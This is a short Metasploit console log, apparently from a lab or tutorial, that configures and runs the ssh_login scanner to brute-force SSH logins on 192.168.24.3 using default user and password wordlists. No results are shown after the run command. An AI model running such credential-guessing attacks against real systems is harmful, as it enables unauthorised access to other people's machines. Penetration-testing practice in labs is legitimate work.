 [*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_version) > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.24.3
rhosts => 192.168.24.3
msf5 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.tx
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.tx
msf5 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/common_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/common_passwords.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set stom_on_success true
stom_on_success => true
msf5 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf5 auxiliary(scanner/ssh/ssh_login) > run